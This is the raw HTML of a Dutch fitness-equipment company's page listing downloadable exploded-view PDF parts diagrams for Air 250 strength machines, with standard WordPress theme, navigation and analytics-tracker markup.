<link rel="canonical" href="https://keiser.nl/service/exploded-views/" />
<link rel='shortlink' href='https://keiser.nl/?p=163' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://keiser.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkeiser.nl%2Fservice%2Fexploded-views%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://keiser.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkeiser.nl%2Fservice%2Fexploded-views%2F&#038;format=xml" />
<style>.product .images {position: relative;}</style>			<style>.cmplz-hidden {
					display: none !important;
				}</style>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"page","pagePostType2":"single-page","pagePostAuthor":"TEST Rudolf"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NCFJCFR');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="google-site-verification" content="2RHqdapt6MuhUmXn7rkhQ1SpnLD3qsyJ2BwvlaaCySU" />
<script type="81b611d2b786fd652bed0aff-text/javascript" async src="https://keiser.meeting8sync.nl/"></script>
<script type="81b611d2b786fd652bed0aff-text/javascript"> (function(ss,ex){ window.ldfdr=window.ldfdr||function(){(ldfdr._q=ldfdr._q||[]).push([].slice.call(arguments));}; (function(d,s){ fs=d.getElementsByTagName(s)[0]; function ce(src){ var cs=d.createElement(s); cs.src=src; cs.async=1; fs.parentNode.insertBefore(cs,fs); }; ce('https://sc.lfeeder.com/lftracker_v1_'+ss+(ex?'_'+ex:'')+'.js'); })(document,'script'); })('lAxoEaKN6914OYGd'); </script><link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Keiser BV RSS2 Feed" href="https://keiser.nl/feed/" />
<link rel="pingback" href="https://keiser.nl/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://keiser.nl/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://keiser.nl/wp-content/uploads/2021/05/keiser-favicon.png" type="image/png">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style>:root{  --wcpasectiontitlesize:14px;   --wcpalabelsize:14px;   --wcpadescsize:13px;   --wcpaerrorsize:13px;   --wcpalabelweight:normal;   --wcpadescweight:normal;   --wcpaborderwidth:1px;   --wcpaborderradius:6px;   --wcpainputheight:45px;   --wcpachecklabelsize:14px;   --wcpacheckborderwidth:1px;   --wcpacheckwidth:20px;   --wcpacheckheight:20px;   --wcpacheckborderradius:4px;   --wcpacheckbuttonradius:5px;   --wcpacheckbuttonborder:2px;   --wcpaqtywidth:100px;   --wcpaqtyheight:45px;   --wcpaqtyradius:6px; }:root{  --wcpasectiontitlecolor:#4A4A4A;   --wcpasectiontitlebg:rgba(238,238,238,0.28);   --wcpalinecolor:#Bebebe;   --wcpabuttoncolor:#3340d3;   --wcpalabelcolor:#424242;   --wcpadesccolor:#797979;   --wcpabordercolor:#c6d0e9;   --wcpabordercolorfocus:#3561f3;   --wcpainputbgcolor:#FFFFFF;   --wcpainputcolor:#5d5d5d;   --wcpachecklabelcolor:#4a4a4a;   --wcpacheckbgcolor:#3340d3;   --wcpacheckbordercolor:#B9CBE3;   --wcpachecktickcolor:#ffffff;   --wcparadiobgcolor:#3340d3;   --wcparadiobordercolor:#B9CBE3;   --wcparadioselbordercolor:#3340d3;   --wcpabuttontextcolor:#ffffff;   --wcpaerrorcolor:#F55050;   --wcpacheckbuttoncolor:#CAE2F9;   --wcpacheckbuttonbordercolor:#EEEEEE;   --wcpacheckbuttonselectioncolor:#CECECE;   --wcpaimageselectionoutline:#3340d3;   --wcpaimagetickbg:#2649FF;   --wcpaimagetickcolor:#FFFFFF;   --wcpaimagetickborder:#FFFFFF;   --wcpaimagemagnifierbg:#2649FF;   --wcpaimagemagnifiercolor:#ffffff;   --wcpaimagemagnifierborder:#FFFFFF;   --wcpaimageselectionshadow:rgba(0,0,0,0.25);   --wcpachecktogglebg:#CAE2F9;   --wcpachecktogglecirclecolor:#FFFFFF;   --wcpachecktogglebgactive:#BADA55;   --wcpaqtybuttoncolor:#EEEEEE;   --wcpaqtybuttonhovercolor:#DDDDDD;   --wcpaqtybuttontextcolor:#424242; }:root{  --wcpaleftlabelwidth:120px; }</style>		<style type="text/css" id="wp-custom-css">
			.select2-container--default .select2-selection--single .select2-selection__rendered {
  color: #fff;
  line-height: 28px;
}
.language a {
  background: transparent !important;
}
.language li {
  margin-left: 0 !important;
  background: white !important;
}
.language ul {width:auto}		</style>
		<style type="text/css">
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://keiser.nl/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
		url('https://keiser.nl/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
		url('https://keiser.nl/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
		url('https://keiser.nl/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://keiser.nl/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
		url('https://keiser.nl/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 5.6.11
Installed: enfold
AviaFramework Version: 5.6
AviaBuilder Version: 5.3
aviaElementManager Version: 1.0.1
- - - - - - - - - - -
ChildTheme: Enfold Child
ChildTheme Version: 1.0
ChildTheme Installed: enfold

- - - - - - - - - - -
ML:512-PU:72-PLA:28
WP:6.8.1
Compress: CSS:disabled - JS:disabled
Updates: disabled
PLAu:26
-->
</head>

<body id="top" class="wp-singular page-template-default page page-id-163 page-child parent-pageid-144 wp-custom-logo wp-theme-enfold wp-child-theme-enfold-child stretched rtl_columns av-curtain-numeric helvetica neue-websave helvetica_neue  theme-enfold woocommerce-no-js avia-responsive-images-support avia-woocommerce-30" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NCFJCFR" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color dark_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking_disabled av_header_stretch av_mobile_menu_phone av_header_transparency av_header_searchicon_disabled av_header_unstick_top_disabled av_minimal_header av_minimal_header_shadow av_bottom_nav_disabled  av_header_border_disabled' data-av_shrink_factor='50' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <ul  class = 'menu-item cart_dropdown ' data-success='is toegevoegd aan de winkelwagen'><li class="cart_dropdown_first"><a class='cart_dropdown_link' href='https://keiser.nl/cart/'><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class='av-cart-counter '>0</span><span class="avia_hidden_link_text">Winkelwagen</span></a><!--<span class='cart_subtotal'><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</bdi></span></span>--><div class="dropdown_widget dropdown_widget_cart"><div class="avia-arrow"></div><div class="widget_shopping_cart_content"></div></div></li></ul><div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://keiser.nl/' class='' aria-label='1(4)' title='1(4)'><img src="https://keiser.nl/wp-content/uploads/2021/09/14.png" srcset="https://keiser.nl/wp-content/uploads/2021/09/14.png 6000w, https://keiser.nl/wp-content/uploads/2021/09/14-300x83.png 300w, https://keiser.nl/wp-content/uploads/2021/09/14-1030x284.png 1030w, https://keiser.nl/wp-content/uploads/2021/09/14-768x212.png 768w, https://keiser.nl/wp-content/uploads/2021/09/14-1536x423.png 1536w, https://keiser.nl/wp-content/uploads/2021/09/14-2048x565.png 2048w, https://keiser.nl/wp-content/uploads/2021/09/14-1500x414.png 1500w, https://keiser.nl/wp-content/uploads/2021/09/14-705x194.png 705w, https://keiser.nl/wp-content/uploads/2021/09/14-600x165.png 600w" sizes="(max-width: 6000px) 100vw, 6000px" height="100" width="300" alt='Keiser BV' title='1(4)' /></a></span><nav class='main_menu' data-selectname='Selecteer een pagina'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-1"><a href="https://keiser.nl/jouw-trainingsruimte/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Jouw trainingsruimte</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-138" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://keiser.nl/jouw-trainingsruimte/personal-training/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Personal training</span></a></li>
	<li role="menuitem" id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://keiser.nl/jouw-trainingsruimte/fysiotherapie-apparatuur/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Fysiotherapie</span></a></li>
	<li role="menuitem" id="menu-item-139" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://keiser.nl/jouw-trainingsruimte/topsport/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Topsport</span></a></li>
	<li role="menuitem" id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://keiser.nl/jouw-trainingsruimte/fitnessclubs/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Fitnessclubs</span></a></li>
	<li role="menuitem" id="menu-item-137" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://keiser.nl/jouw-trainingsruimte/senior-fitness/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Senior fitness</span></a></li>
	<li role="menuitem" id="menu-item-136" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://keiser.nl/jouw-trainingsruimte/overheid/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Overheid</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-2"><a href="https://keiser.nl/producten/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Producten</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://keiser.nl/producten/functional-training/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Keiser Functional Training</span></a></li>
	<li role="menuitem" id="menu-item-155" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://keiser.nl/producten/cardio/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Keiser Cardio</span></a></li>
	<li role="menuitem" id="menu-item-154" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://keiser.nl/producten/strength/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Keiser Strength</span></a></li>
	<li role="menuitem" id="menu-item-4360" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://keiser.nl/producten/keiser-accessories/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Keiser Accessories</span></a></li>
	<li role="menuitem" id="menu-item-4859" class="menu-item menu-item-type-custom menu-item-object-custom"><a title="Iron Neck" href="https://keiser.nl/product/iron-neck-3-0-pro/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Iron Neck</span></a></li>
	<li role="menuitem" id="menu-item-3196" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://keiser.nl/exxentric/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Exxentric</span></a></li>
	<li role="menuitem" id="menu-item-5006" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://keiser.nl/whats-that-strap/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">What’s That Strap</span></a></li>
	<li role="menuitem" id="menu-item-3054" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://keiser.nl/stride/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Stride</span></a></li>
	<li role="menuitem" id="menu-item-2790" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://keiser.nl/wesseling-behandelbanken/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Wesseling behandeltafels</span></a></li>
	<li role="menuitem" id="menu-item-5665" class="menu-item menu-item-type-post_type menu-item-object-product"><a href="https://keiser.nl/product/uvida/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">uVida</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-7033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-3"><a href="https://keiser.nl/a400-display/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">A400 Machines</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-4161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-mega-parent  menu-item-top-level menu-item-top-level-4"><a href="https://keiser.nl/keiser-academy/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Keiser Academy</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-5"><a href="https://keiser.nl/projecten/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Projecten</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-6"><a href="https://keiser.nl/actueel/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Actueel</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-3037" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://keiser.nl/actueel/events/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Events</span></a></li>
	<li role="menuitem" id="menu-item-171" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://keiser.nl/actueel/blog/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Blog</span></a></li>
	<li role="menuitem" id="menu-item-170" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://keiser.nl/actueel/nieuws/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Nieuws</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-has-children menu-item-top-level menu-item-top-level-7"><a href="https://keiser.nl/service/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Service</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-2052" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://keiser.nl/service/faq-service/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">FAQ Service</span></a></li>
	<li role="menuitem" id="menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://keiser.nl/service/product-sheets/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Product sheets</span></a></li>
	<li role="menuitem" id="menu-item-1250" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://keiser.nl/service/brochures/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Brochures</span></a></li>
	<li role="menuitem" id="menu-item-2795" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://keiser.nl/service/keiser-exercises/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Keiser exercises</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-282" class="menu-item menu-item-type-post_type menu-item-object-page av-menu-button av-menu-button-colored menu-item-top-level menu-item-top-level-8"><a href="https://keiser.nl/afspraak/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Contact</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-4695" class="language menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-top-level menu-item-top-level-9"><a href="https://keiser.nl/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text"></span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-4696" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://keiserdeutschland.de" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text"></span></a></li>
	<li role="menuitem" id="menu-item-4697" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://keiser.lu" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text"></span></a></li>
</ul>
</li>
<li class="av-burger-menu-main menu-item-avia-special " role="menuitem">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
<div class="header_bg"></div>
<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='88'>

	<div id='faq'  class='avia-section av-3s2ru3-845c9dfbb79e67c2d833c2b985deb0ed alternate_color avia-section-default avia-no-border-styling  avia-builder-el-0  avia-builder-el-no-sibling  avia-full-contain avia-bg-style-scroll av-section-color-overlay-active container_wrap fullsize'  data-section-bg-repeat='contain'><div class="av-section-color-overlay-wrap"><div class="av-section-color-overlay"></div><div class='container av-section-cont-open' ><main  role="main" itemprop="mainContentOfPage"  class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-163'><div class='entry-content-wrapper clearfix'>
<div  class='flex_column av-3jtvkb-f2925dab9a57e5fa15dc2c9afe8e7092 av_one_fifth  avia-builder-el-1  el_before_av_three_fifth  avia-builder-el-first  first flex_column_div av-zero-column-padding  '     ></div><div  class='flex_column av-3crafv-39d4f22c50c34dc6576287de83ba35e7 av_three_fifth  avia-builder-el-2  el_after_av_one_fifth  el_before_av_one_fifth  flex_column_div av-zero-column-padding  '     ><section  class='av_textblock_section av-kq6hyyyi-fff6f1104ed4187990bd3b485b56c21e '   itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock'  itemprop="text" ><h2 style="text-align: center;"><strong>Exploded views<br />
</strong></h2>
</div></section>
<section  class='av_textblock_section av-388f0j-68417240b2f4e421cffa5bd55f759921 '   itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock'  itemprop="text" ><p style="text-align: center;">Hieronder vind je de exploded views van de Keiser apparatuur.</p>
</div></section></div><div  class='flex_column av-338gmb-1ee97014e4a31a1d3b7704a12bb1b7f2 av_one_fifth  avia-builder-el-5  el_after_av_three_fifth  el_before_av_one_half  flex_column_div av-zero-column-padding  '     ></div><div  class='flex_column av-2whpf7-90192db2d3520f42ecf86df42e817f5c av_one_half  avia-builder-el-6  el_after_av_one_fifth  el_before_av_one_half  product-downloads first flex_column_div av-zero-column-padding  column-top-margin'     ><div  style='padding-bottom:10px; ' class='av-special-heading av-special-heading-h4    avia-builder-el-7  el_before_av_toggle_container  avia-builder-el-first  '><h4 style='' class='av-special-heading-tag '  itemprop="headline"  >Air 250</h4></div>
<div  class='togglecontainer av-l124m4fh-2618c6d87c4f5076cd14e8b72c63c24b  avia-builder-el-8  el_after_av_heading  avia-builder-el-last  toggle_close_all'  itemscope="itemscope" itemtype="https://schema.org/FAQPage" >
<section class='av_toggle_section av-l124hprn-a1ce22d6e6baf3b18c268c3af23a21dd'  itemscope="itemscope" itemprop="mainEntity" itemtype="https://schema.org/Question" ><div role="tablist" class="single_toggle" data-tags="{Alle} "  ><p data-fake-id='#toggle-id-1' class='toggler   '  itemprop="name"  role='tab' tabindex='0' aria-controls='toggle-id-1'>Bekijk alle exploded views<span class="toggle_icon"><span class="vert_icon"></span><span class="hor_icon"></span></span></p><div id='toggle-id-1' class='toggle_wrap  '   itemscope="itemscope" itemprop="acceptedAnswer" itemtype="https://schema.org/Answer" ><div class='toggle_content invers-color '  itemprop="text" ><p><a class="ari-fancybox-pdf ari-fancybox" href="https://keiser.nl/wp-content/uploads/2021/03/A250-Abdominal-Exploded-View.pdf?iframe=true" target="_blank" rel="noopener" data-src="https://keiser.nl/wp-content/plugins/ari-fancy-lightbox/assets/pdfjs/web/viewer.html?file=https%3A%2F%2Fkeiser.nl%2Fwp-content%2Fuploads%2F2021%2F03%2FA250-Abdominal-Exploded-View.pdf?iframe=true">Air 250 Abdominal Exploded View Old</a></p>
<p><a class="ari-fancybox-pdf ari-fancybox" href="https://keiser.nl/wp-content/uploads/2022/03/2721XP-SA_B_A250-ABDOMINAL__PWR_SA-cinv-1631286560518909.pdf" target="_blank" rel="noopener" data-src="https://keiser.nl/wp-content/plugins/ari-fancy-lightbox/assets/pdfjs/web/viewer.html?file=https%3A%2F%2Fkeiser.nl%2Fwp-content%2Fuploads%2F2021%2F03%2FA250-Abdominal-Exploded-View.pdf?iframe=true">Air 250 Abdominal Exploded View New</a></p>
<p><a class="ari-fancybox-pdf ari-fancybox" href="https://keiser.nl/wp-content/uploads/2019/02/arm_curl_250_parts.pdf?iframe=true" target="_blank" rel="noopener" data-src="https://keiser.nl/wp-content/plugins/ari-fancy-lightbox/assets/pdfjs/web/viewer.html?file=https%3A%2F%2Fkeiser.nl%2Fwp-content%2Fuploads%2F2019%2F02%2Farm_curl_250_parts.pdf?iframe=true">Air 250 Arm Curl Old Exploded View</a></p>
<p><a href="https://keiser.nl/wp-content/uploads/2021/10/A250-Arm-Curl-New.pdf?iframe=true" target="_blank" rel="noopener">Air 250 Arm Curl New Exploded View</a></p>
<p><a class="ari-fancybox-pdf ari-fancybox" href="https://keiser.nl/wp-content/uploads/2019/02/air_250_chest_press_parts.pdf?iframe=true" target="_blank" rel="noopener" data-src="https://keiser.nl/wp-content/plugins/ari-fancy-lightbox/assets/pdfjs/web/viewer.html?file=https%3A%2F%2Fkeiser.nl%2Fwp-content%2Fuploads%2F2019%2F02%2Fair_250_chest_press_parts.pdf?iframe=true">Air 250 Chest Press Exploded View</a></p>
<p><a class="ari-fancybox-pdf ari-fancybox" href="https://keiser.nl/wp-content/uploads/2021/03/A250-Lat-Pulldown-Exploded-View.pdf?iframe=true" target="_blank" rel="noopener" data-src="https://keiser.nl/wp-content/plugins/ari-fancy-lightbox/assets/pdfjs/web/viewer.html?file=https%3A%2F%2Fkeiser.nl%2Fwp-content%2Fuploads%2F2021%2F03%2FA250-Lat-Pulldown-Exploded-View.pdf?iframe=true">Air 250 Lat Pull Down Exploded View</a></p>
<p><a class="ari-fancybox-pdf ari-fancybox" href="https://keiser.nl/wp-content/uploads/2019/02/air_250_leg_curl.pdf?iframe=true" target="_blank" rel="noopener" data-src="https://keiser.nl/wp-content/plugins/ari-fancy-lightbox/assets/pdfjs/web/viewer.html?file=https%3A%2F%2Fkeiser.nl%2Fwp-content%2Fuploads%2F2019%2F02%2Fair_250_leg_curl.pdf?iframe=true">Air 250 Leg Curl Old Exploded View</a></p>
<p><a href="https://keiser.nl/wp-content/uploads/2021/10/A250-Seated-Leg-Curl-New.pdf?iframe=true" target="_blank" rel="noopener">Air 250 Leg Curl New Exploded View</a></p>
<p><a href="https://keiser.nl/wp-content/uploads/2022/03/1222XP-SA_A_A250-LEG-CURL-W_RNGE-LTR__PWR_SA-cinv-162636126622072.pdf" target="_blank" rel="noopener">Air 250 Leg Curl with Range Limiter Exploded View</a></p>
<p><a class="ari-fancybox-pdf ari-fancybox" href="https://keiser.nl/wp-content/uploads/2019/02/air_leg_curl.pdf?iframe=true" target="_blank" rel="noopener" data-src="https://keiser.nl/wp-content/plugins/ari-fancy-lightbox/assets/pdfjs/web/viewer.html?file=https%3A%2F%2Fkeiser.nl%2Fwp-content%2Fuploads%2F2019%2F02%2Fair_leg_curl.pdf?iframe=true">Plungbush Leg Curl</a></p>
<p><a class="ari-fancybox-pdf ari-fancybox" href="https://keiser.nl/wp-content/uploads/2019/02/air_250_leg_extension.pdf?iframe=true" target="_blank" rel="noopener" data-src="https://keiser.nl/wp-content/plugins/ari-fancy-lightbox/assets/pdfjs/web/viewer.html?file=https%3A%2F%2Fkeiser.nl%2Fwp-content%2Fuploads%2F2019%2F02%2Fair_250_leg_extension.pdf?iframe=true">Air 250 Leg Extension Old Exploded View</a></p>
<p><a class="ari-fancybox-pdf ari-fancybox" href="https://keiser.nl/wp-content/uploads/2021/10/A250-Leg-Extension-New.pdf?iframe=true" target="_blank" rel="noopener" data-src="https://keiser.nl/wp-content/plugins/ari-fancy-lightbox/assets/pdfjs/web/viewer.html?file=https%3A%2F%2Fkeiser.nl%2Fwp-content%2Fuploads%2F2019%2F02%2Fair_250_leg_extension.pdf?iframe=true">Air 250 Leg Extension New Exploded View</a></p>
<p><a class="ari-fancybox-pdf ari-fancybox" href="https://keiser.nl/wp-content/uploads/2022/03/1122XP-SA_A_A250-LEG-EXT-W_RNGE-LTR__PWR_SA-cinv-1626360701541284.pdf" target="_blank" rel="noopener" data-src="https://keiser.nl/wp-content/plugins/ari-fancy-lightbox/assets/pdfjs/web/viewer.html?file=https%3A%2F%2Fkeiser.nl%2Fwp-content%2Fuploads%2F2019%2F02%2Fair_250_leg_extension.pdf?iframe=true">Air 250 Leg Extension with Range Limiter Exploded View</a></p>
<p><a class="ari-fancybox-pdf ari-fancybox" href="https://keiser.nl/wp-content/uploads/2019/02/air_250_leg_press_exploded_view.pdf?iframe=true" target="_blank" rel="noopener" data-src="https://keiser.nl/wp-content/plugins/ari-fancy-lightbox/assets/pdfjs/web/viewer.html?file=https%3A%2F%2Fkeiser.nl%2Fwp-content%2Fuploads%2F2019%2F02%2Fair_250_leg_press_exploded_view.pdf?iframe=true">Air 250 Leg Press Old Exploded View</a></p>
<p><a class="ari-fancybox-pdf ari-fancybox" href="https://keiser.nl/wp-content/uploads/2021/10/A250-Leg-Press-New.pdf?iframe=true" target="_blank" rel="noopener" data-src="https://keiser.nl/wp-content/plugins/ari-fancy-lightbox/assets/pdfjs/web/viewer.html?file=https%3A%2F%2Fkeiser.nl%2Fwp-content%2Fuploads%2F2019%2F02%2Fair_250_leg_press_exploded_view.pdf?iframe=true">Air 250 Leg Press New Exploded View</a></p>
<p><a class="ari-fancybox-pdf ari-fancybox" href="https://keiser.nl/wp-content/uploads/2019/02/air_250_lower_back.pdf?iframe=true" target="_blank" rel="noopener" data-src="https://keiser.nl/wp-content/plugins/ari-fancy-lightbox/assets/pdfjs/web/viewer.html?file=https%3A%2F%2Fkeiser.nl%2Fwp-content%2Fuploads%2F2019%2F02%2Fair_250_lower_back.pdf?iframe=true">Air 250 Lower Back Old Exploded View</a></p>
<p><a class="ari-fancybox-pdf ari-fancybox" href="https://keiser.nl/wp-content/uploads/2021/10/A250-Lower-Back-new.pdf?iframe=true" target="_blank" rel="noopener" data-src="https://keiser.nl/wp-content/plugins/ari-fancy-lightbox/assets/pdfjs/web/viewer.html?file=https%3A%2F%2Fkeiser.nl%2Fwp-content%2Fuploads%2F2019%2F02%2Fair_250_lower_back.pdf?iframe=true">Air 250 Lower Back New Exploded View</a></p>
